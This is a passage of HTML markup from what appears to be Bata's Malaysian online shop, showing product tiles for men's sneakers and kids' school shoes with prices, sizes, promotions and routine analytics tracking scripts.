        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_8286283 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_8286283"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=BLACK&amp;pid=521D_068282833505M"
                                        data-classtorefresh="tile_521D_2025_8286283" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 119.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=NAVY" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=NAVY&amp;pid=521D_068282833505M"
                                        data-classtorefresh="tile_521D_2025_8286283" title="NAVY"
                                        data-color="NAVY" tabindex="0" role="button" aria-label="product.select.color NAVY, RM 119.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY" class="NAVY-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY" title="NAVY" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286283">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286283"
        data-analytics-product-id="521D_2025_8286283"
        href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=BLACK"
        aria-labelledby="brand-521D_2025_8286283 product-521D_2025_8286283-name product-521D_2025_8286283-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286283-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286283-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=BLACK&amp;dwvar_521D__068282833505M_size_shoes=100&amp;pid=521D_068282833505M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2025_8286283" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8286283_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=BLACK&amp;dwvar_521D__068282833505M_size_shoes=110&amp;pid=521D_068282833505M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2025_8286283" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8286283_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_8286283"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286283"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286283"
    data-dimension1="521D_068282833505M"
    data-dimension2="8286283"
    data-dimension3="521D_2025_8286283"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and flair. Crafted with a durable textile upper and breathable mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or enjoying a casual outing. The robust rubber outsole provides excellent traction for any surface, making them perfect for an active lifestyle. Step out in confidence and make a statement with these versatile sneakers that blend functionality with trendy aesthetics!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282833505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_3896170__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_093891703231K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_3896170'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_3896170", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_3896170">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="685ed38d6986cf24059c1904c2" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/b-first-kids-shoes-521D_093891703231K.html?dwvar_521D__093891703231K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896170" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ee46147/images/tile/3896170_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_3896170 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_3896170"
                data-name="B-FIRST KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896170">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896170"
        data-analytics-product-id="521D_2024_3896170"
        href="/my/b-first-kids-shoes-521D_093891703231K.html?dwvar_521D__093891703231K_color=BLACK"
        aria-labelledby="brand-521D_2024_3896170 product-521D_2024_3896170-name product-521D_2024_3896170-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896170-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896170-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            COMBO 1
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY 2 FOR RM99
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="BTS2025_Combo1"
    data-name="COMBO 1 - BUY 2 FOR RM99"
    data-rank="10"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">B-FIRST KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/b-first-kids-shoes-521D_093891703231K.html?dwvar_521D__093891703231K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__093891703231K_color=BLACK&amp;dwvar_521D__093891703231K_size_shoes=020&amp;pid=521D_093891703231K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2024_3896170" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3896170_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_093891703231K.html?dwvar_521D__093891703231K_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__093891703231K_color=BLACK&amp;dwvar_521D__093891703231K_size_shoes=100&amp;pid=521D_093891703231K&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2024_3896170" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3896170_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_093891703231K.html?dwvar_521D__093891703231K_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__093891703231K_color=BLACK&amp;dwvar_521D__093891703231K_size_shoes=110&amp;pid=521D_093891703231K&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_3896170" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3896170_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/b-first-kids-shoes-521D_093891703231K.html?dwvar_521D__093891703231K_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__093891703231K_color=BLACK&amp;dwvar_521D__093891703231K_size_shoes=120&amp;pid=521D_093891703231K&amp;sizeSelected=12"
                                        data-classtorefresh="tile_521D_2024_3896170" title="12"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3896170_120"
                                        role="button"
                                        aria-label="product.select.size 12">
                                        12
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_093891703231K.html?dwvar_521D__093891703231K_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__093891703231K_color=BLACK&amp;dwvar_521D__093891703231K_size_shoes=130&amp;pid=521D_093891703231K&amp;sizeSelected=13"
                                        data-classtorefresh="tile_521D_2024_3896170" title="13"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3896170_130"
                                        role="button"
                                        aria-label="product.select.size 13">
                                        13
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_3896170"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896170"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896170"
    data-dimension1="521D_093891703231K"
    data-dimension2="3896170"
    data-dimension3="521D_2024_3896170"
    data-price="69.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of style and comfort with B-FIRST Kids Shoes! Designed for active youngsters, these shoes feature a durable PU synthetic upper that ensures breathability and flexibility. The soft textile lining provides a cozy fit, while the lightweight Phylon outsole offers excellent grip and support for all-day adventures. Ideal for school or play, the B-FIRST Kids Shoes are a must-have for your child's wardrobe. Elevate their footwear game with these chic and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093891703231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw084b311d/images/tile/3896170_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
